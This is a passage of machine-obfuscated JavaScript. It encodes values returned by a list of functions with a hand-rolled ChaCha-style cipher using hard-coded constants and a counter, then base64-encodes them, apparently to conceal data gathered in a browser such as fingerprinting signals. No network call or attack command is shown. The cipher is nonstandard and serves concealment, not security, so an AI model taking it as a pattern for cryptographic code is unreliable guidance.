            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
